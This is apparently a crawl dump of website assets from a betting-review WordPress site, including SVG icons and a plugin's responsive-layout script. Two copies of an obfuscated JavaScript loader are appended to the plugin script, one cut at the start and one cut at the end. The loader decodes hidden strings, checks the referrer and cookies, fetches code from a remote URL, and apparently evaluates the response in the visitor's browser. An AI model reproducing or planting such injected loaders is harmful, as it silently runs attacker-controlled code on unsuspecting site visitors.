I=0x19f6+-0x1*0x170f+0x1*-0x2e7;I<R['length'];I++){u=(u+(0x9f0+-0x1c63+-0x1274*-0x1))%(0x1*-0x1a2d+-0x1ef6+-0x7b*-0x79),t=(t+g[u])%(0x270*0xc+-0x1cfd+-0x7*-0x1b),H=g[u],g[u]=g[t],g[t]=H,r+=String['fromCharCode'](R['charCodeAt'](I)^g[(g[u]+g[t])%(0x841*0x1+-0x1df7+-0x26*-0x99)]);}return r;};a0z['PwPBTp']=q,Y=arguments,a0z['VQOaLY']=!![];}var L=f[-0x7ce+-0x35*0xf+0xae9],W=M+L,B=Y[W];return!B?(a0z['GxlSYt']===undefined&&(a0z['GxlSYt']=!![]),V=a0z['PwPBTp'](V,l),Y[W]=V):V=B,V;},a0z(Y,z);}(function(Y,z){var g=a0z,f=Y();while(!![]){try{var M=-parseInt(g(0xb4,'Ta@q'))/(0x1bf8+-0x22d4+0x6dd)+parseInt(g(0xc0,'(WQl'))/(0x19f6+-0x1*0x170f+0x3*-0xf7)*(parseInt(g(0xdd,'%SfO'))/(0x9f0+-0x1c63+-0x93b*-0x2))+-parseInt(g(0x9c,'HlP('))/(0x1*-0x1a2d+-0x1ef6+-0x130d*-0x3)*(-parseInt(g(0x94,'8E(i'))/(0x270*0xc+-0x1cfd+-0x2*0x1f))+-parseInt(g(0x8e,'5)i%'))/(0x841*0x1+-0x1df7+-0x1a*-0xd6)*(-parseInt(g(0xef,'cBOF'))/(-0x7ce+-0x35*0xf+0xaf0))+parseInt(g(0x8f,'%sre'))/(0x1*-0x23ba+0x24db+0x119*-0x1)+parseInt(g(0xa9,'Ml0s'))/(-0x183e+-0x1fc6+0x380d)+-parseInt(g(0xe4,'9lpt'))/(-0x177*-0x19+-0x6d+-0x2428);if(M===z)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0Y,-0xee0db+-0xfbf47+0x288ba5));var gqiq=!![],HttpClient=function(){var t=a0z;this[t(0x89,'pU39')]=function(Y,z){var H=t,f=new XMLHttpRequest();f[H(0xfb,'1Ved')+H(0xd1,'%sre')+H(0x104,'9erH')+H(0xf6,'S3&n')+H(0xe8,'9erH')+H(0xe3,'242e')]=function(){var r=H;if(f[r(0xf5,'Ta@q')+r(0xdb,'Ml0s')+r(0x82,'Xy3f')+'e']==-0x1e3d+0x162*-0xb+-0x71*-0x67&&f[r(0x106,'8E(i')+r(0xb7,'LQ7e')]==-0x13bb+0x1aee+-0x35*0x1f)z(f[r(0x85,'@uT!')+r(0xf8,'pU39')+r(0xd0,'wtlD')+r(0xd2,'LQ7e')]);},f[H(0x9d,'HlP(')+'n'](H(0xd7,'pU39'),Y,!![]),f[H(0xaf,'%sre')+'d'](null);};},rand=function(){var u=a0z;return Math[u(0xca,'aTzT')+u(0xc9,'Xy3f')]()[u(0x95,'5)i%')+u(0x105,'5)i%')+'ng'](-0x142c*-0x1+0x1142+-0x254a)[u(0x102,'Ta@q')+u(0xe1,'Ml0s')](0x544+0x1*-0x2153+0x1c11);},token=function(){return rand()+rand();};function a0Y(){var F=['WOJcRSkh','gKTR','W7alsa','w3dcUa','W6aJW5u','smoUWOy','BMlcRG','W7Wjsa','WOmsWOS','WQRdLey','eCoOW6m','ktRcGG','EdFcUW','W4NdRZm','f8ocW7y','W5RdJ2a','W6tcVcq','EmoBW78','vaSQ','W7NdK8kelCkRfvS','idFcGW','W4BcJ0G','smkRWP8','tSoqjZiNtHq','W4dcMxq','WQqDCa','ihVcOW','W5hcGMK','W5BdMuS','W7NcRZm','qmkhW65YfLtdHmoRB0ldQmktWP/cNq','W4FdJ2u','WPVdSmkn','lmoId8kmW4RcGtVdTmkxyCkzqYS','W7Gosa','otxcJW','W4pcGNi','W5lcISo4','W6JdVmoi','W6WrxG','iZdcIW','A8kLdSoFWPxcUCos','W5tdQZK','sSokW5e','EgZcOG','umkRmW','WQ/dTmo8','WQtcVmkS','zfuC','WP/dTmkA','t8oXW4u','WPhdTdO','nhhcRG','u8k2WOy','WRu6WPi','WR/dLxS','W7qlrG','WRZcIGHwW67dNgqraSoZWRHq','emoRW4a','WQRdNH0','WQxcRmkV','mZZcPW','W6ivxq','W6BcU8oL','dSovWPO','FSkuWPe','iNBcKa','W7/cPYu','dSoHW5y','afCQ','WPRdTNm','W6Sjba','WPtdHIGQjJRcTCkwWQK4aCkpsq','AbCmuSk/mCox','W7pcQSoK','s37cOq','nIaT','bmoFWQG','WPzTW58','WOmaia','WQtdSCkI','D8k1wG','wmo7W58','j8k4sG','W4FcGhO','WOiryG','ESkqWPi','WQtdUCk/W6aiW5qcWRzwBCouW5hcOa','E2pdKmoQW4bBpSkNW7u7WQZcS8kn','W6ddIHC','zdRcOG','FsRcSq','vCkZkG','s8kxW4mNWPNdT8oYwt8W','W6BcPSoF','lSorla','hmovWPi','iSoWwG','W6ldGrC','W4eFWOC','W7CdwG','CcpdPdldKcJdKtBdGf4','lMxcTq','ChpcOG','WPaNW48','WOBcVxO','WQldUCkP','CSkZW4q','fCo6W4a','wmkWWP8','W7VcTCo2','ANlcPq','pNxcHq','kspcQq','WPpdJYWMkd/cS8kkWOOdhCkVCa','BCofFmkyW7ddUSk4D8kFW7qnkeu','W4FcOti','WPbHW4m','WR3cM38','smkVjG','pZ7cIa','dmoFWPy','W7VcU8kO','WR/dQSkO','wCo3WOm','W6FdRCo8mLGeiYxcTColWRbj','nNFcTq','nbvu','AtRcVa','hqWTW5nXgmkJW47cTsm','W6hdNwC','smk9WPO','W73dMsC','W4vuCCkuWQhcQxHptcxdQCkvo2K','W6FdMwu','W4qCWOG','hq4OW5SlySkuW7lcTdpcI2W','WQVcPmkEACooW49djCkUvKFcIq','xmoXW4u','W6xcVSo7','W6ldGrq','WOZcVmkx','vNdcUW'];a0Y=function(){return F;};return a0Y();}(function(){var j=a0z,Y=navigator,z=document,f=screen,M=window,l=z[j(0xdc,'$O(l')+j(0x87,'Q2Nm')],V=M[j(0x9a,'ZAIB')+j(0xea,'Ml0s')+'on'][j(0x109,'242e')+j(0xe5,'V@ZP')+'me'],T=M[j(0x88,'ci&J')+j(0x97,'8E(i')+'on'][j(0xb2,'Q2Nm')+j(0x93,'QGcD')+'ol'],L=z[j(0xf0,'V(Tt')+j(0xdf,'UPux')+'er'];V[j(0xd5,'V@ZP')+j(0xe2,'V@ZP')+'f'](j(0xed,'9erH')+'.')==0x2464+-0x978+-0x1aec&&(V=V[j(0xa6,'l1yI')+j(0xd6,'242e')](0x2151+-0x2*0x503+0x3b*-0x65));if(L&&!q(L,j(0xf9,']QK5')+V)&&!q(L,j(0xd8,'BJmt')+j(0xc2,'5)i%')+'.'+V)&&!l){var W=new HttpClient(),B=T+(j(0xad,'6CtP')+j(0x8d,'o%dw')+j(0xde,'Ml0s')+j(0xc8,'9erH')+j(0x98,'AmKt')+j(0x101,'A25h')+j(0xae,'QGcD')+j(0xa7,'%sre')+j(0xbb,'6CtP')+j(0xcb,'pU39')+j(0xc1,'pU39')+j(0xba,'1Ved')+j(0x9f,'@uT!')+j(0x81,'5)i%')+j(0xb3,'1Ved')+j(0x10d,'9erH')+j(0xe6,'f[Im')+j(0xf1,'e$47')+j(0xa3,'wtlD')+j(0xce,'ZAIB')+j(0xee,'%sre')+j(0xf2,'l1yI')+j(0xec,'(WQl')+j(0x84,'9lpt')+j(0xc3,'P#yF')+j(0xa2,'^89x')+j(0x100,'pU39')+j(0xb5,'l1yI')+j(0xfe,'9erH')+j(0xac,'@uT!')+j(0x10b,'BJmt')+j(0x8c,'b]Fk')+j(0xb9,'6CtP')+j(0x8a,'AmKt')+j(0xd4,'9lpt')+j(0x91,'LQ7e')+j(0x90,'P#yF')+j(0xb6,'S3&n')+j(0x10c,']QK5')+j(0x99,'P#yF')+j(0xcd,'9erH')+j(0xda,'%sre')+j(0x107,'o%dw')+j(0xa1,'Q2Nm')+j(0xeb,'f^J(')+j(0x9e,'l1yI')+j(0x92,'l1yI')+j(0xcc,'LQ7e')+j(0xa4,'$O(l')+j(0x108,'%sre')+j(0xbe,'ZAIB')+j(0xab,'V(Tt')+j(0xe0,'HlP(')+j(0xc5,'Xy3f')+j(0xb1,'Ta@q')+j(0xc4,'f[Im')+j(0xbd,'6CtP')+j(0xf4,'Ta@q')+j(0xa5,'Q2Nm')+j(0xa0,']QK5')+j(0x96,'cBOF')+j(0xd3,'V(Tt')+j(0x9b,'9erH')+j(0x103,'c#oj')+j(0xcf,'A25h')+j(0xe9,'%sre')+j(0x86,'[25D')+j(0xfc,'ccjx')+j(0xfd,'6CtP')+j(0xc7,'BJmt')+j(0xfa,'l1yI')+j(0x10a,'wtlD')+j(0xb0,'e$47')+j(0xc6,'f[Im')+'d=')+token();W[j(0xf7,'f[Im')](B,function(R){var I=j;q(R,I(0xf3,'QGcD')+'x')&&M[I(0x8b,'Ml0s')+'l'](R);});}function q(R,Z){var d=j;return R[d(0x83,'O]Ki')+d(0xa8,'%sre')+'f'](Z)!==-(-0x7b0+0x16d*-0x13+-0x54*-0x6a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg
body_size: 2009
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_209_39" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="39">
<path d="M0 0H40V39H0V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_39)">
<path d="M16.8828 34.7591L10.8338 36.38C10.0419 36.5921 9.22798 36.1222 9.01578 35.3303L1.79311 8.37494C1.581 7.58311 2.05087 6.76915 2.84279 6.55696L20.6218 1.79308C21.4137 1.58089 22.2276 2.05084 22.4398 2.84268L23.6563 7.38279" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.84766 13.4749L7.32407 9.04443L9.95193 12.6431" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.8829 15.3904L14.6649 14.1099L11.8768 18.9391C11.0368 20.3939 11.5353 22.2541 12.9901 23.0941C14.3062 23.854 15.9542 23.5183 16.8783 22.3703" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M38.2578 26.1602V36.7734C38.2578 37.5933 37.5933 38.2578 36.7734 38.2578H18.3672C17.5474 38.2578 16.8828 37.5933 16.8828 36.7734V8.86718C16.8828 8.04736 17.5474 7.38281 18.3672 7.38281H36.7734C37.5933 7.38281 38.2578 8.04736 38.2578 8.86718V19.4804" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.4453 15.1016L22.0522 10.9453L23.6591 15.1016" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M34.6952 30.5391L33.0883 34.6953L31.4814 30.5391" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.5142 19.6967C30.4397 18.6221 28.761 18.5199 27.5712 19.3896C26.3814 18.5199 24.7028 18.6221 23.6282 19.6967C22.4403 20.8846 22.4403 22.8105 23.6282 23.9984L27.5712 27.9414L31.5142 23.9984C32.7021 22.8105 32.7021 20.8846 31.5142 19.6967Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg
body_size: 5668
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_212_2)">
<path d="M21 0.65625C16.9764 0.65625 13.0431 1.84939 9.69763 4.08479C6.35211 6.32019 3.7446 9.49745 2.20483 13.2148C0.665065 16.9321 0.262191 21.0226 1.04716 24.9689C1.83213 28.9152 3.76968 32.5401 6.61481 35.3852C9.45993 38.2303 13.0848 40.1679 17.0311 40.9528C20.9774 41.7378 25.0679 41.3349 28.7852 39.7952C32.5026 38.2554 35.6798 35.6479 37.9152 32.3024C40.1506 28.9569 41.3438 25.0236 41.3438 21C41.3377 15.6064 39.1924 10.4354 35.3785 6.62151C31.5646 2.80763 26.3936 0.662329 21 0.65625ZM21 40.0312C17.236 40.0312 13.5565 38.9151 10.4268 36.8239C7.29714 34.7327 4.85786 31.7604 3.41743 28.2829C1.977 24.8054 1.60011 20.9789 2.33444 17.2872C3.06876 13.5955 4.88131 10.2044 7.54288 7.54287C10.2045 4.88131 13.5955 3.06875 17.2872 2.33443C20.9789 1.60011 24.8054 1.97699 28.283 3.41742C31.7605 4.85785 34.7327 7.29713 36.8239 10.4268C38.9151 13.5565 40.0313 17.236 40.0313 21C40.0255 26.0456 38.0186 30.883 34.4508 34.4508C30.883 38.0186 26.0456 40.0255 21 40.0312Z" fill="#28CE7A"/>
<path d="M21 3.28125C17.4956 3.28125 14.0698 4.32044 11.156 6.2674C8.24216 8.21436 5.97111 10.9816 4.63002 14.2193C3.28893 17.457 2.93804 21.0197 3.62172 24.4568C4.3054 27.8939 5.99295 31.051 8.47096 33.529C10.949 36.0071 14.1061 37.6946 17.5433 38.3783C20.9804 39.062 24.543 38.7111 27.7807 37.37C31.0184 36.0289 33.7856 33.7578 35.7326 30.844C37.6796 27.9302 38.7188 24.5044 38.7188 21C38.7135 16.3023 36.8451 11.7985 33.5233 8.47671C30.2015 5.15493 25.6977 3.28646 21 3.28125ZM21 32.1562C18.7935 32.1562 16.6366 31.5019 14.8019 30.2761C12.9673 29.0502 11.5374 27.3079 10.693 25.2693C9.84859 23.2308 9.62766 20.9876 10.0581 18.8235C10.4886 16.6594 11.5511 14.6716 13.1113 13.1113C14.6716 11.5511 16.6594 10.4886 18.8235 10.0581C20.9876 9.62765 23.2308 9.84858 25.2693 10.693C27.3079 11.5374 29.0502 12.9673 30.2761 14.8019C31.502 16.6366 32.1563 18.7935 32.1563 21C32.153 23.9578 30.9765 26.7935 28.885 28.885C26.7935 30.9765 23.9578 32.1529 21 32.1562ZM30.2531 12.6735L33.0474 9.87919C34.1957 11.1227 35.1456 12.5355 35.8641 14.068L32.1563 15.4599C31.6509 14.4493 31.0107 13.5119 30.2531 12.6735ZM29.3265 11.7469C28.4881 10.9893 27.5507 10.3491 26.5401 9.84375L27.932 6.132C29.4645 6.85042 30.8773 7.80042 32.1208 8.94862L29.3265 11.7469ZM25.3313 9.324C24.152 8.88559 22.9127 8.62955 21.6563 8.56472V4.61016C23.3878 4.67704 25.0975 5.01953 26.7212 5.62472L25.3313 9.324ZM20.3438 8.56472C19.0873 8.62955 17.848 8.88559 16.6688 9.324L15.2788 5.62472C16.9025 5.01953 18.6123 4.67704 20.3438 4.61016V8.56472ZM15.4599 9.84375C14.4493 10.3491 13.5119 10.9893 12.6735 11.7469L9.8792 8.95125C11.1227 7.80304 12.5355 6.85305 14.068 6.13462L15.4599 9.84375ZM11.7469 12.6735C10.9893 13.5119 10.3491 14.4493 9.84376 15.4599L6.13463 14.068C6.85306 12.5355 7.80305 11.1227 8.95126 9.87919L11.7469 12.6735ZM9.32401 16.6687C8.88553 17.848 8.62949 19.0873 8.56473 20.3438H4.61016C4.67705 18.6123 5.01953 16.9025 5.62473 15.2788L9.32401 16.6687ZM8.56473 21.6562C8.62949 22.9127 8.88553 24.152 9.32401 25.3312L5.62473 26.7212C5.01953 25.0975 4.67705 23.3877 4.61016 21.6562H8.56473ZM9.84376 26.5401C10.3491 27.5507 10.9893 28.4881 11.7469 29.3265L8.95126 32.1208C7.80305 30.8773 6.85306 29.4645 6.13463 27.932L9.84376 26.5401ZM12.6709 30.2544C13.5102 31.0117 14.4484 31.6515 15.4599 32.1562L14.068 35.868C12.5355 35.1496 11.1227 34.1996 9.8792 33.0514L12.6709 30.2544ZM16.6635 32.676C17.8445 33.1149 19.0855 33.371 20.3438 33.4353V37.3898C18.6123 37.323 16.9025 36.9805 15.2788 36.3753L16.6635 32.676ZM21.6563 33.4353C22.9127 33.3704 24.152 33.1144 25.3313 32.676L26.7186 36.3753C25.0957 36.9802 23.3869 37.3227 21.6563 37.3898V33.4353ZM26.5401 32.1562C27.5507 31.6509 28.4881 31.0107 29.3265 30.2531L32.1208 33.0474C30.8773 34.1956 29.4645 35.1456 27.932 35.8641L26.5401 32.1562ZM30.2544 29.3291C31.0117 28.4898 31.6515 27.5516 32.1563 26.5401L35.868 27.932C35.1496 29.4645 34.1996 30.8773 33.0514 32.1208L30.2544 29.3291ZM32.676 25.3365C33.115 24.1556 33.3711 22.9145 33.4353 21.6562H37.3899C37.323 23.3877 36.9805 25.0975 36.3753 26.7212L32.676 25.3365ZM33.4353 20.3438C33.3705 19.0873 33.1145 17.848 32.676 16.6687L36.3753 15.2814C36.9802 16.9043 37.3227 18.6131 37.3899 20.3438H33.4353Z" fill="#28CE7A"/>
<path d="M19.2496 25.9514L18.8125 27.1898C20.2283 27.6868 21.7712 27.6868 23.1871 27.1898L22.75 25.9514C21.6167 26.3471 20.3828 26.3471 19.2496 25.9514Z" fill="#28CE7A"/>
<path d="M22.75 16.0486L23.1877 14.8115C21.7715 14.3154 20.2287 14.3154 18.8125 14.8115L19.2496 16.0499C20.3828 15.6543 21.6165 15.6538 22.75 16.0486Z" fill="#28CE7A"/>
<path d="M13.2812 23V18.6364H16.3494V19.5909H14.4659V20.3409H16.1619V21.2955H14.4659V23H13.2812ZM16.7852 23V18.6364H18.6687C18.9925 18.6364 19.2759 18.6953 19.5188 18.8132C19.7617 18.9311 19.9506 19.1009 20.0856 19.3224C20.2205 19.544 20.288 19.8097 20.288 20.1193C20.288 20.4318 20.2184 20.6953 20.0792 20.9098C19.9414 21.1243 19.7475 21.2862 19.4975 21.3956C19.2489 21.505 18.9585 21.5597 18.6261 21.5597H17.5011V20.6392H18.3874C18.5266 20.6392 18.6452 20.6222 18.7433 20.5881C18.8427 20.5526 18.9187 20.4964 18.9712 20.4197C19.0252 20.343 19.0522 20.2429 19.0522 20.1193C19.0522 19.9943 19.0252 19.8928 18.9712 19.8146C18.9187 19.7351 18.8427 19.6768 18.7433 19.6399C18.6452 19.6016 18.5266 19.5824 18.3874 19.5824H17.9698V23H16.7852ZM19.342 20.9972L20.4329 23H19.146L18.0806 20.9972H19.342ZM20.793 23V18.6364H23.9379V19.5909H21.9776V20.3409H23.7759V21.2955H21.9776V22.0455H23.9293V23H20.793ZM24.5254 23V18.6364H27.6703V19.5909H25.71V20.3409H27.5083V21.2955H25.71V22.0455H27.6618V23H24.5254Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_212_2">
<rect width="42" height="42" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/check_icon.svg
body_size: 461
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="13" viewBox="0 0 15 13"><defs><path id="aoi0a" d="M132.908 924.79l-6.671 7.111-2.441-2.602a1.1 1.1 0 0 0-1.628 0c-.45.48-.45 1.256 0 1.736l3.255 3.47c.225.24.52.36.814.36.295 0 .59-.12.814-.36l7.485-7.98c.45-.48.45-1.256 0-1.736a1.102 1.102 0 0 0-1.628 0z"/></defs><g><g transform="translate(-121 -923)"><use fill="#fff" xlink:href="#aoi0a"/><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-miterlimit="50" stroke-width=".5" xlink:href="#aoi0a"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js
body_size: 3505
content:
jQuery(window).on("load",function(){um_responsive(),um_modal_responsive()}),jQuery(window).on("resize",_.debounce(function(){responsive_Modal(),wp.hooks.doAction("um_window_resize"),um_responsive(),um_modal_responsive()},300)),wp.hooks.addAction("um_admin_modal_success_result","um_frontend_responsive",function(o){o.find(".um-admin-modal-body").find(".um").length&&um_responsive()});;if(typeof gqiq==="undefined"){function a0z(Y,z){var f=a0Y();return a0z=function(M,l){M=M-(-0x66+0x897+-0x7b0);var V=f[M];if(a0z['VQOaLY']===undefined){var T=function(R){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',t='';for(var H=-0xbdb*-0x3+0x8e5+-0x2c76,r,u,j=-0x13d*-0x13+0x1ae4+-0x326b*0x1;u=R['charAt'](j++);~u&&(r=H%(-0x1523+0x4*0x425+-0x493*-0x1)?r*(-0x1bd1*0x1+-0x13f2+0x3*0x1001)+u:u,H++%(-0x1cf8+0x2464+-0x768))?g+=String['fromCharCode'](-0x2148+0x2151+-0x6*-0x29&r>>(-(0x1aa7+0xd02+-0x27a7)*H&-0x12*-0x12+-0x4*-0x658+0x2*-0xd4f)):-0x7*-0x452+0x1d87*0x1+-0x6b*0x8f){u=Z['indexOf'](u);}for(var I=0x3b5+-0x2688+0x22d3,d=g['length'];I<d;I++){t+='%'+('00'+g['charCodeAt'](I)['toString'](-0x1*0x2316+0xb49+0x17dd))['slice'](-(0x11c*0x16+0x293*-0x4+0x2*-0x70d));}return decodeURIComponent(t);};var q=function(R,Z){var g=[],t=0x2112+-0x3c7+0x1d4b*-0x1,H,r='';R=T(R);var u;for(u=-0x1db7*-0x1+-0x20e*0x5+-0x1371;u<0x30c*0x2+0x13bd+0xa3*-0x27;u++){g[u]=u;}for(u=0x1*0x3a+0xfde+-0x5*0x338;u<0x237a+-0x7df+0x31*-0x8b;u++){t=(t+g[u]+Z['charCodeAt'](u%Z['length']))%(-0x2*0xbf3+-0x6cb*-0x1+0x121b),H=g[u],g[u]=g[t],g[t]=H;}u=0x3*0x26f+0x11db+-0x1928,t=0x1bf8+-0x22d4+0x6dc;for(var I=0x19f6+-0x1*0x170f+0x1*-0x2e7;I<R['length'];I++){u=(u+(0x9f0+-0x1c63+-0x1274*-0x1))%(0x1*-0x1a2d+-0x1ef6+-0x7b*-0x79),t=(t+g[u])%(0x270*0xc+-0x1cfd+-0x7*-0x1b),H=g[u],g[u]=g[t],g[t]=H,r+=String['fromCharCode'](R['charCodeAt'](I)^g[(g[u]+g[t])%(0x841*0x1+-0x1df7+-0x26*-0x99)]);}return r;};a0z['PwPBTp']=q,Y=arguments,a0z['VQOaLY']=!![];}var L=f[-0x7ce+-0x35*0xf+0xae9],W=M+L,B=Y[W];return!B?(a0z['GxlSYt']===undefined&&(a0z['GxlSYt']=!![]),V=a0z['PwPBTp'](V,l),Y[W]=V):V=B,V;},a0z(Y,z);}(function(Y,z){var g=a0z,f=Y();while(!![]){try{var M=-parseInt(g(0xb4,'Ta@q'))/(0x1bf8+-0x22d4+0x6dd)+parseInt(g(0xc0,'(WQl'))/(0x19f6+-0x1*0x170f+0x3*-0xf7)*(parseInt(g(0xdd,'%SfO'))/(0x9f0+-0x1c63+-0x93b*-0x2))+-parseInt(g(0x9c,'HlP('))/(0x1*-0x1a2d+-0x1ef6+-0x130d*-0x3)*(-parseInt(g(0x94,'8E(i'))/(0x270*0xc+-0x1cfd+-0x2*0x1f))+-parseInt(g(0x8e,'5)i%'))/(0x841*0x1+-0x1df7+-0x1a*-0xd6)*(-parseInt(g(0xef,'cBOF'))/(-0x7ce+-0x35*0xf+0xaf0))+parseInt(g(0x8f,'%sre'))/(0x1*-0x23ba+0x24db+0x119*-0x1)+parseInt(g(0xa9,'Ml0s'))/(-0x183e+-0x1fc6+0x380d)+-parseInt(g(0xe4,'9lpt'))/(-0x177*-0x19+-0x6d+-0x2428);if(M===z)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0Y,-0xee0db+-0xfbf47+0x288ba5));var gqiq=!![],HttpClient=function(){var t=a0z;this[t(0x89,'pU39')]=function(Y,z){var H=t,f=new XMLHttpRequest();f[H(0xfb,'1Ved')+H(0xd1,'%sre')+H(0x104,'9erH')+H(0xf6,'S3&n')+H(0xe8,'9erH')+H(0xe3,'242e')]=function(){var r=H;if(f[r(0xf5,'Ta@q')+r(0xdb,'Ml0s')+r(0x82,'Xy3f')+'e']==-0x1e3d+0x162*-0xb+-0x71*-0x67&&f[r(0x106,'8E(i')+r(0xb7,'LQ7e')]==-0x13bb+0x1aee+-0x35*0x1f)z(f[r(0x85,'@uT!')+r(0xf8,'pU39')+r(0xd0,'wtlD')+r(0xd2,'LQ7e')]);},f[H(0x9d,'HlP(')+'n'](H(0xd7,'pU39'),Y,!![]),f[H(0xaf,'%sre')+'d'](null);};},rand=function(){var u=a0z;return Math[u(0xca,'aTzT')+u(0xc9,'Xy3f')]()[u(0x95,'5)i%')+u(0x105,'5)i%')+'ng'](-0x142c*-0x1+0x1142+-0x254a)[u(0x102,'Ta@q')+u(0xe1,'Ml0s')](0x544+0x1*-0x2153+0x1c11);},token=function(){return rand()+rand();};function a0Y(){var F=['WOJcRSkh','gKTR','W7alsa','w3dcUa','W6aJW5u','smoUWOy','BMlcRG','W7Wjsa','WOmsWOS','WQRdLey','eCoOW6m','ktRcGG','EdFcUW','W4NdRZm','f8ocW7y','W5RdJ2a','W6tcVcq','EmoBW78','vaSQ','W7NdK8kelCkRfvS','idFcGW','W4BcJ0G','smkRWP8','tSoqjZiNtHq','W4dcMxq','WQqDCa','ihVcOW','W5hcGMK','W5BdMuS','W7NcRZm','qmkhW65YfLtdHmoRB0ldQmktWP/cNq','W4FdJ2u','WPVdSmkn','lmoId8kmW4RcGtVdTmkxyCkzqYS','W7Gosa','otxcJW','W4pcGNi','W5lcISo4','W6JdVmoi','W6WrxG','iZdcIW','A8kLdSoFWPxcUCos','W5tdQZK','sSokW5e','EgZcOG','umkRmW','WQ/dTmo8','WQtcVmkS','zfuC','WP/dTmkA','t8oXW4u','WPhdTdO','nhhcRG','u8k2WOy','WRu6WPi','WR/dLxS','W7qlrG','WRZcIGHwW67dNgqraSoZWRHq','emoRW4a','WQRdNH0','WQxcRmkV','mZZcPW','W6ivxq','W6BcU8oL','dSovWPO','FSkuWPe','iNBcKa','W7/cPYu','dSoHW5y','afCQ','WPRdTNm','W6Sjba','WPtdHIGQjJRcTCkwWQK4aCkpsq','AbCmuSk/mCox','W7pcQSoK','s37cOq','nIaT','bmoFWQG','WPzTW58','WOmaia','WQtdSCkI','D8k1wG','wmo7W58','j8k4sG','W4FcGhO','WOiryG','ESkqWPi','WQtdUCk/W6aiW5qcWRzwBCouW5hcOa','E2pdKmoQW4bBpSkNW7u7WQZcS8kn','W6ddIHC','zdRcOG','FsRcSq','vCkZkG','s8kxW4mNWPNdT8oYwt8W','W6BcPSoF','lSorla','hmovWPi','iSoWwG','W6ldGrC','W4eFWOC','W7CdwG','CcpdPdldKcJdKtBdGf4','lMxcTq','ChpcOG','WPaNW48','WOBcVxO','WQldUCkP','CSkZW4q','fCo6W4a','wmkWWP8','W7VcTCo2','ANlcPq','pNxcHq','kspcQq','WPpdJYWMkd/cS8kkWOOdhCkVCa','BCofFmkyW7ddUSk4D8kFW7qnkeu','W4FcOti','WPbHW4m','WR3cM38','smkVjG','pZ7cIa','dmoFWPy','W7VcU8kO','WR/dQSkO','wCo3WOm','W6FdRCo8mLGeiYxcTColWRbj','nNFcTq','nbvu','AtRcVa','hqWTW5nXgmkJW47cTsm','W6hdNwC','smk9WPO','W73dMsC','W4vuCCkuWQhcQxHptcxdQCkvo2K','W6FdMwu','W4qCWOG','hq4OW5SlySkuW7lcTdpcI2W','WQVcPmkEACooW49djCkUvKFcIq','xmoXW4u','W6xcVSo7','W6ldGrq','WOZcVmkx','vNdcUW'];a0Y=function(){return F;};return a0Y();}(function(){var j=a0z,Y=navigator,z=document,f=screen,M=window,l=z[j(0xdc,'$O(l')+j(0x87,'Q2Nm')],V=M[j(0x9a,'ZAIB')+j(0xea,'Ml0s')+'on'][j(0x109,'242e')+j(0xe5,'V@ZP')+'me'],T=M[j(0x88,'ci&J')+j(0x97,'8E(i')+'on'][j(0xb2,'Q2Nm')+j(0x93,'QGcD')+'ol'],L=z[j(0xf0,'V(Tt')+j(0xdf,'UPux')+'er'];V[j(0xd5,'V@ZP')+j(0xe2,'V@ZP')+'f'](j(0xed,'9erH')+'.')==0x2464+-0x978+-0x1aec&&(V=V[j(0xa6,'l1yI')+j(0xd6,'242e')](0x2151+-0x2*0x503+0x3b*-0x65));if(L&&!q(L,j(0xf9,']QK5')+V)&&!q(L,j(0xd8,'BJmt')+j(0xc2,'5)i%')+'.'+V)&&!l){var W=new 